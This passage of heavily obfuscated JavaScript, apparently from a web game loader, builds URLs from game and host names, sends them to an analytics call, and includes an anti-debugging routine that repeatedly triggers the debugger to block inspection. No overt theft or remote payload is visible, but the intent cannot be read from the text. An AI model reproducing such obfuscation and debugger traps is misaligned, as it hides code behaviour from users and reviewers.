c890(-0xf4,-0x135,-0x17e,-0x198,-0x174)+_0x241128(0x4c0,0x3cd,0x5d2,0x54d,0x53e))+gameName+(_0x3015b8(-0x2bb,-0x290,-0x1e8,-0x26c,-0xfb)+_0x508605(0x555,0x4ad,0x65f,0x577,0x44b)+'e=')+hostNames+(_0x3015b8(-0x18e,-0x21a,-0x1e8,-0x1d3,-0xd8)+_0x3015b8(-0x95,-0xa9,-0x186,-0x160,-0x1b2)+_0x508605(0x4b0,0x41a,0x58d,0x5aa,0x4d3)+_0x538391(-0x64,-0x16,-0x9,-0xe6,0x94)+_0x508605(0x472,0x510,0x454,0x483,0x474)+_0x508605(0x3bb,0x3c5,0x49a,0x2e1,0x3a3)+_0x508605(0x514,0x4f6,0x5e9,0x47d,0x42a)+_0x3ec890(-0x15c,-0x26e,-0x1de,-0x2b0,-0x1ff)+_0x241128(0x67c,0x5fa,0x60e,0x662,0x5cc)+_0x3015b8(-0x3,-0xf2,-0x117,-0x196,-0x16e)),loaderlogolink=mainUrl+(_0x508605(0x3ba,0x485,0x2c3,0x2d9,0x323)+_0x3015b8(-0x10e,-0x43,-0x9c,-0x114,-0xcb)+_0x3015b8(-0x1d3,-0x21a,-0x1de,-0xd2,-0x1af))+gameName+(_0x508605(0x3bb,0x305,0x403,0x3dc,0x3e9)+_0x3ec890(-0x53,-0x227,-0xfa,-0x206,-0x126)+'e=')+hostNames+(_0x3015b8(-0xf5,-0x226,-0x1e8,-0x15f,-0xd6)+_0x508605(0x41d,0x4d9,0x52f,0x375,0x46f)+_0x3ec890(-0x234,-0x293,-0x1ae,-0x20c,-0x1cb)+_0x3ec890(-0x279,-0x219,-0x1cc,-0x23b,-0x1a5)+_0x538391(-0x27,-0x7a,-0x7c,-0x10b,0x79)+_0x508605(0x3bb,0x38f,0x2d6,0x3cd,0x468)+_0x241128(0x60f,0x677,0x60c,0x585,0x5e2)+_0x3ec890(-0x66,-0x92,-0x16d,-0x158,-0x105)+_0x3015b8(-0x1fd,-0xd2,-0x10b,-0x5e,-0x113)+_0x538391(0xb1,0x75,-0x62,0xe1,-0x4a)+'go');ga(_0x538391(-0xad,0x2d,-0x71,0x19,-0x6)+'e',_0x508605(0x582,0x53e,0x4aa,0x5d3,0x658)+_0x3015b8(-0x115,-0x18e,-0x1f2,-0x1f3,-0x160)+_0x3ec890(-0x1f4,-0x2bc,-0x1ac,-0x2bf,-0x1b3),_0x538391(-0x56,-0x5a,-0x155,0x3d,-0x8c)),ga(_0x508605(0x431,0x325,0x40f,0x446,0x442),_0x3ec890(-0x136,-0x24c,-0x1bc,-0x22b,-0x245),_0x538391(-0x111,-0x6b,-0x71,-0x54,0x2f)+_0x3015b8(-0x143,-0x13a,-0x145,-0x1a3,-0x23b)+_0x538391(0x14,-0xb8,-0x3b,-0x1bd,-0x1c0)+_0x3015b8(-0xce,0x4b,-0x17,-0x88,-0x11c),gameName,hostNames);function _0x21833c(_0x453cc7){function _0x175a19(_0x464788,_0x2b8c77,_0x4438ed,_0x29c140,_0x26895c){return _0x3015b8(_0x464788-0x6e,_0x464788,_0x2b8c77-0x4ff,_0x29c140-0x16e,_0x26895c-0x168);}function _0xf15f50(_0x3145c5,_0x2155ef,_0x14694e,_0x5b7227,_0x454693){return _0x538391(_0x3145c5-0x9c,_0x3145c5-0xb,_0x14694e-0x134,_0x5b7227-0x1e,_0x454693);}function _0x541ad6(_0x3ded84,_0x2ece8f,_0x2e1a0e,_0x5ac68b,_0x2f9342){return _0x241128(_0x2e1a0e- -0x292,_0x5ac68b,_0x2e1a0e-0x25,_0x5ac68b-0xf8,_0x2f9342-0x139);}function _0xd875ee(_0x1d42a6,_0x1581fb,_0x2b01b4,_0x30d276,_0x29fa09){return _0x508605(_0x30d276-0x12b,_0x1d42a6,_0x2b01b4-0x47,_0x30d276-0x4c,_0x29fa09-0x113);}var _0xc4c29b={'HQRPl':function(_0x401982,_0x4670c6){return _0x401982==_0x4670c6;},'RuCSC':function(_0x372383,_0x387ea4){return _0x372383===_0x387ea4;},'sBrpu':function(_0x13693e,_0x3a8bf4){return _0x13693e===_0x3a8bf4;},'OLlCR':_0xd875ee(0x514,0x501,0x4c1,0x533,0x53a),'iGhBQ':_0xd875ee(0x644,0x776,0x5a5,0x674,0x6dd),'Gqysc':function(_0x4696b8,_0x3a318f){return _0x4696b8(_0x3a318f);},'wiZKD':function(_0x3aced8,_0x5c51c2){return _0x3aced8===_0x5c51c2;},'nERnh':_0xd875ee(0x653,0x552,0x5e7,0x5e4,0x5d6)+'g','BPxKC':function(_0x4ceae7,_0x2a43ac){return _0x4ceae7!==_0x2a43ac;},'WAqHe':_0x1a7b78(0x2b,0xb1,0x97,-0x1e,0x3e),'jZzCH':_0x175a19(0x33e,0x3d6,0x346,0x4ea,0x3bc)+_0xd875ee(0x68f,0x674,0x7b5,0x6b2,0x66c)+_0xd875ee(0x4bd,0x531,0x568,0x590,0x530),'dbkxE':_0x1a7b78(-0x156,-0x6c,-0x20a,-0x5e,-0x1ae)+'er','qRdMu':function(_0x592fce,_0x2ddc27){return _0x592fce!==_0x2ddc27;},'CjdQb':function(_0x46488f,_0x841d78){return _0x46488f+_0x841d78;},'wwUuz':function(_0xcff0b1,_0x1622e2){return _0xcff0b1/_0x1622e2;},'GvXQW':_0x541ad6(0x2ad,0x370,0x2c3,0x34a,0x3ab)+'h','GdSKb':function(_0x32b859,_0x4c7fdf){return _0x32b859%_0x4c7fdf;},'CQjZR':_0xd875ee(0x53d,0x641,0x4f2,0x59f,0x56a),'sPMru':_0xd875ee(0x697,0x564,0x670,0x625,0x5d8),'eKKiQ':_0x175a19(0x29a,0x354,0x253,0x32a,0x2f1)+'n','jeQhV':function(_0x332f64,_0x50194f){return _0x332f64+_0x50194f;},'KWeMw':_0x175a19(0x4aa,0x453,0x52e,0x506,0x4ff)+_0x541ad6(0x221,0x403,0x317,0x335,0x345)+'t'};function _0x1a7b78(_0x2a8c28,_0x165fa0,_0x20e88b,_0x38dde0,_0x4b053c){return _0x3015b8(_0x2a8c28-0x1e8,_0x20e88b,_0x2a8c28-0xce,_0x38dde0-0x2e,_0x4b053c-0x173);}function _0x1980dd(_0xbad24e){function _0x45bc4d(_0x392b54,_0x3fa3bc,_0x398147,_0x66b979,_0x218eae){return _0xf15f50(_0x66b979-0x1f3,_0x3fa3bc-0x10b,_0x398147-0x85,_0x66b979-0x1b9,_0x3fa3bc);}function _0x2ea87d(_0x2cb277,_0x355bb7,_0xc3f720,_0x185d7a,_0x3ecddc){return _0xf15f50(_0x2cb277-0x85,_0x355bb7-0x188,_0xc3f720-0x70,_0x185d7a-0xf7,_0xc3f720);}function _0x508ca2(_0x340120,_0x19b7d8,_0x433ea8,_0xf212e9,_0xc4cecc){return _0xd875ee(_0xf212e9,_0x19b7d8-0x14d,_0x433ea8-0x87,_0x433ea8- -0xf2,_0xc4cecc-0x8c);}function _0x4b35ee(_0x430b32,_0x2b6b95,_0x59e5fd,_0x1d8195,_0x506989){return _0x541ad6(_0x430b32-0x5d,_0x2b6b95-0x3,_0x506989-0x14c,_0x2b6b95,_0x506989-0xa6);}function _0x33b9ab(_0xb3b2c9,_0x30c441,_0x106546,_0x3d392e,_0x1c5226){return _0x541ad6(_0xb3b2c9-0xe0,_0x30c441-0x122,_0x106546-0x135,_0x30c441,_0x1c5226-0x82);}var _0x2f553e={'KgqlM':function(_0x22ae05,_0x1f7d5b){function _0x45a008(_0x55b0b8,_0x54fded,_0xc2a074,_0x1fa582,_0x3ed831){return _0x2a7f(_0x3ed831-0x22b,_0x1fa582);}return _0xc4c29b[_0x45a008(0x518,0x41b,0x3ea,0x4e3,0x4a9)](_0x22ae05,_0x1f7d5b);}};if(_0xc4c29b[_0x508ca2(0x4c4,0x4d6,0x5b8,0x4d7,0x6b7)](typeof _0xbad24e,_0xc4c29b[_0x33b9ab(0x426,0x256,0x34b,0x3c5,0x44f)])){if(_0xc4c29b[_0x508ca2(0x57f,0x592,0x548,0x564,0x487)](_0xc4c29b[_0x33b9ab(0x2fb,0x43c,0x341,0x37c,0x3ce)],_0xc4c29b[_0x45bc4d(0x1b5,0x1a2,0xe3,0xb5,0x131)]))_0x2f553e[_0x508ca2(0x432,0x3cb,0x417,0x48f,0x414)](_0x3e4f78,0x1190*0x1+0x4*0x50e+-0x5d*0x68);else return function(_0x5727fe){}[_0x45bc4d(0x228,0x184,0x12f,0x1bb,0x291)+_0x508ca2(0x583,0x5a3,0x584,0x576,0x4c0)+'r'](_0xc4c29b[_0x33b9ab(0x3fa,0x381,0x33b,0x3ba,0x404)])[_0x4b35ee(0x3f5,0x59e,0x470,0x533,0x4b9)](_0xc4c29b[_0x45bc4d(0x172,0x1da,0x178,0x104,0x21)]);}else _0xc4c29b[_0x45bc4d(0x1ba,0x1c1,0xba,0x15e,0x21c)](_0xc4c29b[_0x2ea87d(0x12d,0x136,0x2e,0x98,0x15c)]('',_0xc4c29b[_0x33b9ab(0x5b7,0x40e,0x515,0x49d,0x4c6)](_0xbad24e,_0xbad24e))[_0xc4c29b[_0x33b9ab(0x52a,0x3a4,0x43c,0x3ec,0x32b)]],0xc09+0x10bc+0x1*-0x1cc4)||_0xc4c29b[_0x4b35ee(0x627,0x58d,0x47f,0x5af,0x534)](_0xc4c29b[_0x2ea87d(0xe4,0xdc,0x178,0x150,0x82)](_0xbad24e,0x2627+-0x21a*0x1+-0x23f9),-0x1*0x10f3+-0x43*0x31+0x1dc6)?function(){function _0x2960b6(_0x1d8b97,_0x352f5e,_0x58cd71,_0x337c63,_0x3a5646){return _0x33b9ab(_0x1d8b97-0x1ba,_0x352f5e,_0x337c63- -0x5ba,_0x337c63-0x6d,_0x3a5646-0x6a);}var _0x5e17d5={'sujFW':function(_0x562a73,_0x29fd92){function _0x209a69(_0x4d6cd9,_0x5f14b1,_0x3c456c,_0x1bf568,_0x43103e){return _0x2a7f(_0x5f14b1-0x139,_0x3c456c);}return _0xc4c29b[_0x209a69(0x1c2,0x25e,0x234,0x193,0x21a)](_0x562a73,_0x29fd92);},'WuSGy':function(_0x2ec09a,_0x4f2045){function _0xa9efb3(_0x52c16e,_0x35dbf2,_0x360e1e,_0x18ea8a,_0x4bade5){return _0x2a7f(_0x360e1e- -0x254,_0x4bade5);}return _0xc4c29b[_0xa9efb3(0xa6,0xaa,-0x5a,-0x10d,-0xef)](_0x2ec09a,_0x4f2045);}};function _0x691610(_0x4b7271,_0x23702b,_0x47a70c,_0x1373db,_0x12ab3a){return _0x33b9ab(_0x4b7271-0x2b,_0x1373db,_0x4b7271- -0x16c,_0x1373db-0x58,_0x12ab3a-0x1e2);}function _0x5bd668(_0x282a00,_0x2009d7,_0x259110,_0x261ff4,_0x1d536e){return _0x2ea87d(_0x261ff4-0x2d8,_0x2009d7-0x1d2,_0x282a00,_0x261ff4-0x3f,_0x1d536e-0x156);}function _0x1bf05a(_0x3238af,_0x3db934,_0x18b31d,_0x634a4f,_0x586923){return _0x33b9ab(_0x3238af-0xd8,_0x3db934,_0x586923- -0x3d7,_0x634a4f-0x1f3,_0x586923-0x10e);}function _0xc94f5c(_0x5d9bb1,_0x23976a,_0x93c085,_0x2d024a,_0x298da4){return _0x33b9ab(_0x5d9bb1-0x72,_0x298da4,_0x5d9bb1- -0x4ae,_0x2d024a-0x70,_0x298da4-0x154);}if(_0xc4c29b[_0xc94f5c(0x3,0x34,0xca,-0xa,0xa2)](_0xc4c29b[_0xc94f5c(-0x13d,-0x1df,-0xcb,-0xdd,-0x44)],_0xc4c29b[_0x691610(0x262,0x1c1,0x166,0x2c7,0x30e)]))(_0x5e17d5[_0x691610(0x254,0x243,0x166,0x1ec,0x1a2)](_0x43ec42[_0x691610(0x28c,0x327,0x342,0x28c,0x389)+'h'],_0x8e287a[_0x2960b6(-0x1ac,-0x13a,-0x11d,-0x1c2,-0x22f)+'h'])||_0x5e17d5[_0x1bf05a(0xa4,0xf,0xc0,0xc7,0xf1)](_0x2ae43d[_0x1bf05a(-0xb1,-0x88,-0xdb,-0x152,-0xab)+'Of']('.'),-0xd6*-0x5+0x107*-0x25+0xb47*0x3))&&(_0x495111=!![]);else return!![];}[_0x508ca2(0x567,0x5f6,0x4e2,0x5b8,0x4c8)+_0x2ea87d(0xef,0x4,0x17e,0x17d,0x1b1)+'r'](_0xc4c29b[_0x33b9ab(0x5d2,0x4b1,0x527,0x4bb,0x420)](_0xc4c29b[_0x508ca2(0x4c5,0x632,0x580,0x4e2,0x4bf)],_0xc4c29b[_0x33b9ab(0x4ac,0x543,0x48f,0x513,0x380)]))[_0x508ca2(0x3de,0x3c0,0x3ce,0x454,0x4b0)](_0xc4c29b[_0x2ea87d(-0x8a,0x1e,0x4,-0x98,0xc)]):function(){return![];}[_0x33b9ab(0x507,0x362,0x447,0x346,0x549)+_0x45bc4d(0x1ba,0x1dd,0x2b1,0x25d,0x1bf)+'r'](_0xc4c29b[_0x33b9ab(0x390,0x32f,0x35d,0x3df,0x3a5)](_0xc4c29b[_0x2ea87d(0xeb,0x1de,0x189,-0x1f,0x1f2)],_0xc4c29b[_0x2ea87d(0x95,0x54,0x85,-0x52,-0x72)]))[_0x4b35ee(0x3cc,0x5a7,0x419,0x551,0x4b9)](_0xc4c29b[_0x4b35ee(0x359,0x310,0x2ec,0x2fa,0x383)]);_0xc4c29b[_0x33b9ab(0x42c,0x433,0x4d3,0x4e4,0x50c)](_0x1980dd,++_0xbad24e);}try{if(_0x453cc7)return _0x1980dd;else _0xc4c29b[_0x541ad6(0x3b9,0x410,0x39e,0x475,0x2d9)](_0x1980dd,0x7*-0x388+-0x7*-0x79+-0x3*-0x723);}catch(_0x4bc485){}}